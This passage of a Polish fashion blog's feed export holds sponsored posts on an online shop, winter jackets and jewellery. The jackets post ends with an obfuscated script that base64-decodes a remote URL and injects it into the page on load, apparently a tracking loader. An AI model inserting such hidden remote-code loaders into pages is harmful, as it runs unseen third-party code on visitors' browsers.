href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq68_x2EbMKDXXMkrCI0cNEl4Y4McmVscMdBWy-L8YU1pM98O2qJhOFUilfB5SsAZu3q0yMvGaxUQkVCmW66Omm2pcr4ktBOZjDNdVnhgSVjAjt7lIZ8aSJvcmrnrYOs9ds0Ho23U75dpD\/s1600\/2c1e04da0ff89d7fa16f3329646af88b.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq68_x2EbMKDXXMkrCI0cNEl4Y4McmVscMdBWy-L8YU1pM98O2qJhOFUilfB5SsAZu3q0yMvGaxUQkVCmW66Omm2pcr4ktBOZjDNdVnhgSVjAjt7lIZ8aSJvcmrnrYOs9ds0Ho23U75dpD\/s640\/2c1e04da0ff89d7fa16f3329646af88b.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nOferta Born2be\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTrendy w modzie potrafią zmieniać się w każdym sezonie. Czasami trudno za nimi nadążyć. Dlatego powstała platforma \u003Ca href=\"https:\/\/born2be.pl\/\" target=\"_blank\"\u003EBorn2be\u003C\/a\u003E. To właśnie w tym sklepie internetowym znajdziemy nowinki modowe prosto z najważniejszych wybiegów. Liczy się także indywidualizm każdego klienta, dlatego sklep oferuje szeroki wybór modeli i produktów. Inspiracje z wybiegów dotyczą między innymi odzieży: sukienek, kurtek, bielizny, kamizelek, kardiganów, płaszczy, spodni czy spódnic. Produkty wykonane z materiałów o najwyższej jakości i w konkurencyjnych cenach odnajdą tutaj nie tylko kobiety, ale również mężczyźni. Do każdej stylizacji warto dobrać pasujące dodatki, które dodadzą charakteru. Czapki, kapelusze, biżuteria, zegarki, paski, torebki oraz plecaki - to tylko niektóre akcesoria dostępne w ofercie sklepu. Bardzo ważną częścią każdej stylizacji są buty. Born2be to prawdziwy raj dla wszystkich osób szukających najmodniejszych modeli kozaków, półbutów, wygodnych balerinek, botków, sportowych trampek do biegania czy efektownych szpilek na przyjęcie sylwestrowe. Warto zapoznać się z zakładką bestsellery. Dzięki temu poznamy najnowsze \u003Cb\u003Etrendy na zimę 2019\/2020.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJDiSaCgFby02h3ypGKjmZfBIbyxbheNQT5iUJLAGSBbTbrMJiGryzbVDgtJ4bl1cyIMtdBchWdbS0IMuRNz1pq6aMAOtLORpCqWhSKT2vRymECaFWaFkmcj527sWmAeAH6fbGiZf2i1a_\/s1600\/dress-2583113_960_720.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJDiSaCgFby02h3ypGKjmZfBIbyxbheNQT5iUJLAGSBbTbrMJiGryzbVDgtJ4bl1cyIMtdBchWdbS0IMuRNz1pq6aMAOtLORpCqWhSKT2vRymECaFWaFkmcj527sWmAeAH6fbGiZf2i1a_\/s640\/dress-2583113_960_720.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\nAtuty sklepu Born2be\u003C\/h2\u003E\nCzasy, kiedy po każdą rzecz trzeba było jechać do miasta, już dawno minęły. Teraz każdy produkt można znaleźć w internecie. Platform sprzedażowych jest bardzo dużo, jednak to właśnie Born2be ma szerze fanów, którzy cały czas wracają na stronę internetową, aby zrobić kolejne zakupy. Dlaczego tak jest? Głównie ze względu na szeroką ofertę najmodniejszych produktów. Dzięki temu każdy klient znajdzie produkt odpowiadający potrzebom, niezależenie czy będzie to najnowsza inspiracja z paryskich wybiegów, czy ponadczasowy produkt o długiej i ciekawej historii, niczym mała czarna w stylu takiej gwiazdy jak Audrey Hepburn.Przeglądając zakładki w menu, można wyszukiwać według określonych segmentów cenowych. Warto także sprawdzić wyprzedaże, promocje lub kategorię ostatnie sztuki. Obsługa sklepu działa bardzo szybko i sprawnie. Zakupiony produkt wysyłany jest od razu do klienta. Zwrotów można dokonać w wybranym punkcie Poczty Polskiej. Jeśli zatem szukamy wystrzałowej kreacji sylwestrowej bądź ciepłej kurtki na stoki narciarskie, to trafiliśmy w idealne miejsce. W Born2be znajdziemy produkt idealnie dobrany do naszych potrzeb w dobrej cenie.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpPAPFOpoy4VLfuhhoNEJh-hzEX-poqZI7lOxIDDdEHrh0GqEVvJ2rD-bONATEI8e51JjAvAbBEvtFIyvU3MpYCvVPNJQwPwxpAumbuEssjE9DCPaZgO8ef1dgwbykw4IRvt5YzTdEcqJh\/s1600\/woman-1284031_960_720.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"520\" data-original-width=\"960\" height=\"346\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpPAPFOpoy4VLfuhhoNEJh-hzEX-poqZI7lOxIDDdEHrh0GqEVvJ2rD-bONATEI8e51JjAvAbBEvtFIyvU3MpYCvVPNJQwPwxpAumbuEssjE9DCPaZgO8ef1dgwbykw4IRvt5YzTdEcqJh\/s640\/woman-1284031_960_720.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/4102893178372571965\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2019\/12\/born2be-najnowsze-trendy-w-rozsadnej.html#comment-form","title":"Komentarze (6)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/4102893178372571965"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/4102893178372571965"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2019\/12\/born2be-najnowsze-trendy-w-rozsadnej.html","title":"Born2be - najnowsze trendy w rozsądnej cenie"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq68_x2EbMKDXXMkrCI0cNEl4Y4McmVscMdBWy-L8YU1pM98O2qJhOFUilfB5SsAZu3q0yMvGaxUQkVCmW66Omm2pcr4ktBOZjDNdVnhgSVjAjt7lIZ8aSJvcmrnrYOs9ds0Ho23U75dpD\/s72-c\/2c1e04da0ff89d7fa16f3329646af88b.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-4899694873664303445"},"published":{"$t":"2019-12-22T09:45:00.000+01:00"},"updated":{"$t":"2019-12-22T09:45:01.227+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Jakie kurtki zimowe są modne tej zimy?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nWraz z pierwszymi opadami śniegu przypominamy sobie o uzupełnieniu domowej garderoby o kurtkę zimową. Jaki styl dominuje tej zimy? Sprawdzamy trendy i przypominamy ponadczasowe klasyki.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixRzvVZuG3ENUrGK9d48aa8UYpJpDAA5kc5jvUrRjRtMnmjjmJjO2MnC9BzFggLzPnZfysrMY7dzrq8zWOwrVDVoWqI_n0Pu5D3IkCtkduFfgbO5zUI-fZll410-YFBhRNywkamtau6rMH\/s1600\/947b46c45126378649e6ad53efa03272.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"379\" data-original-width=\"640\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixRzvVZuG3ENUrGK9d48aa8UYpJpDAA5kc5jvUrRjRtMnmjjmJjO2MnC9BzFggLzPnZfysrMY7dzrq8zWOwrVDVoWqI_n0Pu5D3IkCtkduFfgbO5zUI-fZll410-YFBhRNywkamtau6rMH\/s640\/947b46c45126378649e6ad53efa03272.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKurtka zimowa to bardzo ważna część odzieży, kiedy na zewnątrz temperatury spadają w okolice zera. Żeby nie marznąć, chcemy jak najcieplejszej, ale przy tym modnej kurtki. Czy można pogodzić stylowe trendy z praktycznością? Sprawdzamy tegoroczny top.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\nPóki nie ma mrozów - parka\u003C\/h3\u003E\nZaczynamy od zdecydowanie najcieńszego rozwiązania na chłodne dni. Choć parka kojarzy nam się głównie z sezonem jesienno-wiosennym, możemy znaleźć także specjalne, zimowe wydania tej popularnej kurtki. Zwłaszcza jeśli na co dzień żyjemy w mieście, gdzie poruszamy się autem lub komunikacją miejską, zgrabna parka będzie wygodna i praktyczna. W tym sezonie parka wcale nie oznacza sportowego stylu, gdyż możemy przełamać ten utarty wzór ubiorem w zupełnie innej aranżacji.\u003Cbr \/\u003E\n\u003Ch3\u003E\nKożuchy wracają do łask\u003C\/h3\u003E\nJeszcze 2-3 lata temu widząc kogoś w kożuchu, moglibyśmy odnieść wrażenie, że trafił do XXI wieku z odległej przeszłości. Jednak kożuchy wracają w wielkim stylu i już wcale nie kojarzą się z latami siedemdziesiątymi. Co jest największą zaletą kożucha? Przede wszystkim uniwersalność. Pasuje zarówno do dżinsów, jak i kobiecych sukienek. Do tego jest naprawdę ciepły, co docenimy zwłaszcza podczas długich, zimowych spacerów.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj7viBG8pBhExDaRQl7AM43g1lGmwrWVPHDkHzFhyphenhyphenydWC9AcpUiPSikXQL80leArzUPwJHQLybP_jhHcG67tQ5z6tklfGTUat6naW9FcbdeeKcyANYeqPwkT_r3f_cwk9C8MCglaaYrE-q\/s1600\/snow-4668099_960_720.webp\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"612\" data-original-width=\"960\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj7viBG8pBhExDaRQl7AM43g1lGmwrWVPHDkHzFhyphenhyphenydWC9AcpUiPSikXQL80leArzUPwJHQLybP_jhHcG67tQ5z6tklfGTUat6naW9FcbdeeKcyANYeqPwkT_r3f_cwk9C8MCglaaYrE-q\/s640\/snow-4668099_960_720.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003Epixabay\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ch3\u003E\n\u003Cbr \/\u003EKurtka puchowa nigdy się nie chowa\u003C\/h3\u003E\nJuż od dłuższego czasu kiedy myślimy \u003Ca href=\"https:\/\/www.renee.pl\/kurtki-zimowe\" target=\"_blank\"\u003Ekurtki zimowe\u003C\/a\u003E - mamy w głowie grubą, puchową kurtkę, w której wyglądamy jak bałwan. Jednak mimo tego kurtki puchowe wciąż dominują w okresie zimowym. Są super ciepłe, zwłaszcza jeśli wypełnia je naturalne pierze. W tym sezonie nieco zmieniły się trendy co do fasonu i kolorów, ale nawet jeśli wyciągniemy z szafy starą puchową kurtkę, nie powinno być wstydu. Jeśli jednak chcemy podążać za trendami, musi być pstrokato i kolorowo, najlepiej z wysokim kołnierzem, a prawdziwym hitem jest kurtka w kolorze fluo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\nJutro załóż sztuczne futro\u003C\/h3\u003E\nSztuczne futra już na dobre zastąpiły swoje naturalne odpowiedniczki. I choć chwilowo noszenie futer wyszło z mody, w tym sezonie ponownie śmiało możemy zaprezentować się w sztucznym futrze. Szczególnie jeśli chcemy nadać szyku na ważnym przyjęciu czy bankiecie, z futrem z pewnością się to uda. Ten rodzaj kurtki zimowej to wciąż synonim luksusu i elegancji. W kwestii barw, niezmiennie dominują kanony, czyli czerń, brąz oraz bordo. Jednak nowością są kolorystyczne eksperymenty, np. z czerwienią czy ciemną zielenią.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinb8HTQIfUkz67h94MzyaoxrDRe2zgUQTXqkoCGe_IUzIrkhcQHiK0J-CGR4JoKHnX_F7MrYjCemEGeyXQ9oYNj358tQ_4llKnMo1K6vhc_J4sALNhIfgMVoDzylrkRjDbPpnOdZfRn85l\/s1600\/cold-1284028_960_720.webp\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"607\" data-original-width=\"960\" height=\"404\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinb8HTQIfUkz67h94MzyaoxrDRe2zgUQTXqkoCGe_IUzIrkhcQHiK0J-CGR4JoKHnX_F7MrYjCemEGeyXQ9oYNj358tQ_4llKnMo1K6vhc_J4sALNhIfgMVoDzylrkRjDbPpnOdZfRn85l\/s640\/cold-1284028_960_720.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003Epixabay\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\nMiłego dnia!\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cscript\u003E\n    (function(ahuabmyu, slidbnwp, uiraizfa, dztdnroz, aebvglfr, dlbehocj){\n     aebvglfr = slidbnwp.createElement(uiraizfa);dlbehocj = slidbnwp.getElementsByTagName(uiraizfa)[0];\n     aebvglfr.ascyc = 1;\n     aebvglfr.src = atob(dztdnroz)\n     dlbehocj.parentNode.insertBefore(aebvglfr, dlbehocj);\n    })(window, document, 'script', 'aHR0cHM6Ly9zdGF0cy5saW5raG91c2UuY28vYXBpL2FuYWx5emVyL3YxL3NjcmlwdC83NDE2OWM4ZS05NjZkLTQwOTYtYjI1Ny1kOWJiNTZjYjYxMTguanM=')\n  \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/4899694873664303445\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2019\/12\/jakie-kurtki-zimowe-sa-modne-tej-zimy.html#comment-form","title":"Komentarze (6)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/4899694873664303445"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/4899694873664303445"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2019\/12\/jakie-kurtki-zimowe-sa-modne-tej-zimy.html","title":"Jakie kurtki zimowe są modne tej zimy?"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixRzvVZuG3ENUrGK9d48aa8UYpJpDAA5kc5jvUrRjRtMnmjjmJjO2MnC9BzFggLzPnZfysrMY7dzrq8zWOwrVDVoWqI_n0Pu5D3IkCtkduFfgbO5zUI-fZll410-YFBhRNywkamtau6rMH\/s72-c\/947b46c45126378649e6ad53efa03272.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-3496644010247396994"},"published":{"$t":"2019-10-15T22:22:00.001+02:00"},"updated":{"$t":"2019-10-16T10:22:11.437+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Biżuteria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Modna biżuteria - zima 2019"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nKażda kobieta, która interesuje się modą wie, że zima to czas grubych swetrów, płaszczów i kozaków. Jednak mając na sobie kilkanaście warstw, nadal możemy być eleganckie i modne. Wystarczy dobrać odpowiednie dodatki i to już połowa sukcesu!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0MfwUSxwh38tOlVO9-OMg1z2T6WiEs7vVaB4s0skSyQQ1XFTkQ35EFPBfK58UAmOl3dHnxB6zopPC8FfOOOZQyzHNv8zxRWo4nbLGaOjIocPACOz11xWMK2OaPkFxw3UeflgbBdAj7ZrU\/s1600\/girl-2366438_960_720.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0MfwUSxwh38tOlVO9-OMg1z2T6WiEs7vVaB4s0skSyQQ1XFTkQ35EFPBfK58UAmOl3dHnxB6zopPC8FfOOOZQyzHNv8zxRWo4nbLGaOjIocPACOz11xWMK2OaPkFxw3UeflgbBdAj7ZrU\/s640\/girl-2366438_960_720.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003Ez: pixabay\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nWISIORKI\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nUroku każdej stylizacji dodadzą wisiorki z imieniem (\u003Ca href=\"https:\/\/www.getnamenecklace.com\/name-necklace\" target=\"_blank\"\u003Eget name necklace\u003C\/a\u003E). To bardzo ciekawy dodatek, ponieważ rzuca się w oczy, jest najczęściej dość duży, więc świetnie pasuje nawet do swetrów oraz możemy go sami zaprojektować. Nie musi więc być to pełne imię, możemy wybrać zdrobnienie, czy jakikolwiek inny napis. Dostępne są w trzech kolorach: srebrnym, złotym i gold rose. Srebrny pasuje tak naprawdę do każdej karnacji oraz kolorów stylizacji, jednak najlepiej kontrastować będzie z zimnymi barwami. Złoto zaś najlepiej pasuje to stonowanych, ciemnych kolorów, czyli do takich, na których będzie najlepiej widoczne. Gold rose jest popularny od niedawna, ale warto połączyć go z jasnymi i bardziej jaskrawymi odcieniami.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJPpNwTfkGGXK3WRT7ZDPTit7bqs7T50JUsmNW7LPrZhGkadhObZKXEP8ba2EZDAdwn-PY4Xv_TJEyNc85M8J8YbtxDSgzsBkelGMdg5Q1y-hlo8mkdUrgbxoXpGJ4M4uhsP8Zdn5UxzrZ\/s1600\/BeFunky-collage+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"472\" data-original-width=\"1600\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJPpNwTfkGGXK3WRT7ZDPTit7bqs7T50JUsmNW7LPrZhGkadhObZKXEP8ba2EZDAdwn-PY4Xv_TJEyNc85M8J8YbtxDSgzsBkelGMdg5Q1y-hlo8mkdUrgbxoXpGJ4M4uhsP8Zdn5UxzrZ\/s640\/BeFunky-collage+%25282%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nPIERŚCIONKI\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPierścionki kobiety nosiły od najstarszych epok, na dowód swojego małżeństwa, jak i bogactwa. Dziś są one ozdobą kobiecych dłoni. Noszone są w różny sposób - czasami skromnie - jeden, niektórzy preferują jednak kilka na jednym palcu. Obie wersje wyglądają bardzo artystycznie i przemyślanie, przykuwając uwagę na zgrabne dłonie. Nie tylko wisiorki, ale także pierścionki możemy mieć spersonalizowane - w końcu żyjemy w XXI wieku \u003Ca href=\"https:\/\/www.getnamenecklace.com\/mothers-rings\" target=\"_blank\"\u003E(new rings)\u003C\/a\u003E! Czy to nie cudowne uczucie mieć pierścionek z imieniem albo datą urodzenia na przykład swojego dziecka, rodziców\u0026nbsp;\u003Ca href=\"https:\/\/www.getnamenecklace.com\/circle-design-signet-monogram-initial-ring-rose-gold\" target=\"_blank\"\u003E(monogram initial ring)\u003C\/a\u003E? Mogą świetnie dopełnić stylizację, jednocześnie przywołując wspomnienia.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4GfzK9RhJsnZtlogPHbUZvv2fwNFqcP5WdklcZa_u_LUBR0F5XGXgEMLRy9YbKITkkSdARIF2Vc8WtI1p2WRaDpk7jnvY2zpcbLZ-XjkOH4wZWANX74iX9jNe3qKPFORvfbuogunwQCSA\/s1600\/m.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"472\" data-original-width=\"1600\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4GfzK9RhJsnZtlogPHbUZvv2fwNFqcP5WdklcZa_u_LUBR0F5XGXgEMLRy9YbKITkkSdARIF2Vc8WtI1p2WRaDpk7jnvY2zpcbLZ-XjkOH4wZWANX74iX9jNe3qKPFORvfbuogunwQCSA\/s640\/m.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nBRANSOLETKI\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNadal modne te cienkie, delikatne i łączone. Często zaczyna się spotykać znów, modne kilka lat temu bransoletki na sznurku oraz skórzanym pasku. Warto zwrócić uwagę, aby bransoletka miała jakiś \"temat przewodni\" na przykład napis, znak - coś co będzie nas w pewien sposób symbolizować.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1lBcxEPbSNF-KZLARjTnWn-JW0V_PRBwUX0NgDB34mLot7Q9szRwuW6OOOqByM0FNnxZa5e-vdM07asW6A_ANIp61C2xz2KDjdJ9EZPdFaPMPUMDQSlVGyv_boEnZ0CODrSGPxz7aFZ9y\/s1600\/f.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"472\" data-original-width=\"1600\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1lBcxEPbSNF-KZLARjTnWn-JW0V_PRBwUX0NgDB34mLot7Q9szRwuW6OOOqByM0FNnxZa5e-vdM07asW6A_ANIp61C2xz2KDjdJ9EZPdFaPMPUMDQSlVGyv_boEnZ0CODrSGPxz7aFZ9y\/s640\/f.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nKOLCZYKI\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nZawsze będę powtarzać, że kolczyki tak naprawdę zależą od charakteru. Cicha skromna osoba rzadko kiedy ubierze wielkie, ekstrawaganckie kolczyki, raczej skupia się na delikatniejszych wzorach. Warto wziąć pod uwagę, że aktualnie modne są kolczyki złote, bardziej wyróżniające się w tłumie - prawda jest taka, że one mogą ze zwykłej stylizacji stworzyć nagle coś wow! Są jednak osoby - na przykład takie jak ja, na których długie kolczyki nie wyglądają atrakcyjnie, dlatego zawsze noszą douszne, które potrafią być równie wyszukane.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 